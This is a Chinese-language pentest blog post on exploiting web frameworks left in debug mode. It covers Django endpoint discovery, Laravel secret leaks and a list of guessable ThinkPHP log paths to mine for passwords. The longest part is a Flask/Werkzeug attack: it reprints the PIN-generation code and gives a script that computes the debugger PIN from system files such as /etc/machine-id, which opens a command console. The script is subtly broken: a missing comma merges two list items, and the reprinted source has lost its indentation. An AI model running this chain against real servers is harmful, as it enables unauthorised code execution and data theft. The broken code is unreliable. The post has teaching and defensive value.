

debug模式开启情景下的渗透思路

debug模式开启情景下的渗透思路

Django Debug模式启动(pd项目场景)

当 debug=true 时,显示非标准的 404 Not Found 页面

Django Debug模式404页面

添加任意路径进行测试,能发现所有api接口

发现API接口

随后进行遍历发现未授权

未授权访问

而且在test.html页面下发现生产环境信息,属于敏感信息泄露

敏感信息泄露1

敏感信息泄露2

有环境变量名,文件结构还有数据库名字,用户,被脱敏的密码

除此之外,很多框架的debug模式开启都会造成危害比如Laravel,ThinkPHP,flask

Laravel Debug模式启动

这个框架信息泄露更严重,会直接把key,密钥,数据库密码明文泄露

Laravel信息泄露

ThinkPHP Debug模式启动

ThinkPHP在开启DEBUG的情况下会在Runtime目录下生成日志。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
/Runtime/Logs/  
/App/Runtime/Logs/
/Application/Runtime/Logs/Admin/
/Application/Runtime/Logs/Home/
/Application/Runtime/Logs/App/
/Application/Runtime/Logs/Ext/
/Application/Runtime/Logs/Api/
/Application/Runtime/Logs/Test/
/Application/Runtime/Logs/Common/
/Application/Runtime/Logs/Service/
/Application/Runtime/Logs/
TP5:
/runtime/log/
日志格式如下: 时间戳前缀的log。
tp3
19_01_01.log
1550651608-19_02_20.log
tp5
/runtime/log/201808/07.log
/runtime/log/201808/07_cli.log

这样的话日志很容易被猜解到,而且日志里面有执行SQL语句的记录。

ThinkPHP日志文件

在日志中搜索password关键字,查找日志中的sql语句。

搜索SQL语句

Flask Debug模式开启

当flask页面报错时,会出现如下页面

Flask Debug错误页面

1、旧版flask debug模式无开启pin码验证

可直接进入交互式的python shell 进行命令执行。

2、较新的flask debug模式开启了pin码验证

Flask Pin码验证

如何计算得到pin码?

逐步调试找到了生成pin码的关键函数get_pin_and_cookie_name(),其源码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
def get_pin_and_cookie_name(app):
"""Given an application object this returns a semi-stable 9 digit pin
code and a random key. The hope is that this is stable between
restarts to not make debugging particularly frustrating. If the pin
was forcefully disabled this returns `None`.

Second item in the resulting tuple is the cookie name for remembering.
"""
pin = os.environ.get("WERKZEUG_DEBUG_PIN")
rv = None
num = None

# Pin was explicitly disabled
if pin == "off":
return None, None

# Pin was provided explicitly
if pin is not None and pin.replace("-", "").isdigit():
# If there are separators in the pin, return it directly
if "-" in pin:
rv = pin
else:
num = pin

modname = getattr(app, "__module__", app.__class__.__module__)


try:
# getuser imports the pwd module, which does not exist in Google
# App Engine. It may also raise a KeyError if the UID does not
# have a username, such as in Docker.
username = getpass.getuser()
except (ImportError, KeyError):
username = None

mod = sys.modules.get(modname)



# This information only exists to make the cookie unique on the
# computer, not as a security feature.
probably_public_bits = [
username,
modname,
getattr(app, "__name__", app.__class__.__name__),
getattr(mod, "__file__", None),
]

# This information is here to make it harder for an attacker to
# guess the cookie name. They are unlikely to be contained anywhere
# within the unauthenticated debug page.
private_bits = [str(uuid.getnode()), get_machine_id()]


h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, text_type):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")

cookie_name = "__wzd" + h.hexdigest()[:20]

# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
if num is None:
h.update(b"pinsalt")
num = ("%09d" % int(h.hexdigest(), 16))[:9]

# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num

return rv, cookie_name

最后返回的rv即最终输出的pin码,用于生成pin的关键代码在其中的52~59行,这部分代码利用了probably_public_bits和private_bits两个参数来参与hash运算,这两个参数是两个列表,分别由这些元素组成:

1
2
3
4
5
6
7
8
probably_public_bits = [
username, #root
modname, #flask.app
getattr(app, "__name__", app.__class__.__name__), #Flask
getattr(mod, "__file__", None), #/usr/local/lib/python2.7/dist-packages/flask/app.pyc
]

private_bits = [str(uuid.getnode()), get_machine_id()]

打印变量,调试过程如下

modname

modname调试

username

username调试

getattr(app, "__name__", app.__class__.__name__) 的结果就是Flask,不会变

getattr(mod, “file“, None) 其值为flask目录下的一个app.py的绝对路径

文件路径

private_bits

private_bits调试

probably_public_bits

probably_public_bits调试

num

num调试

rv

rv调试

那么想要生成pin码就需要以下几种要素:

1
2
3
4
5
6
username:通过getpass.getuser()读取,通过文件读取/etc/passwd
modname:默认就是flask.app,通过getattr(mod,"file",None)读取
appname:默认Flask,通过getattr(app,"name",type(app).name)读取
moddir:值为flask目录下的app.pyc的绝对路径,通过getattr(mod, "__file__", None)
uuidnode:当前网络mac地址的十进制值,通过/sys/class/net/eth0/address读取
machine_id:由三个合并(docker环境为后两个):1./etc/machine-id 2./proc/sys/kernel/random/boot_id 3./proc/self/cgroup

最后利用exp计算pin码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
import hashlib
from itertools import chain
probably_public_bits = [
'root'# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python2.7/dist-packages/flask/app.pyc' # getattr(mod, '__file__', None),
]

private_bits = [
'274973438824773',# str(uuid.getnode()), /sys/class/net/ens33/address
'f855a4d03e8442aa92d2813dfc0bf8c3'# get_machine_id(), /etc/machine-id
]

h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num

print(rv)

利用步骤

  1. 一般都是需要通过任意文件读取读取到生成pin码private_bits()所需要的2个参数值。
  2. 通过debug报错代码获取到public_bits()所需要的4个参数值。
  3. 然后使用payload计算出pin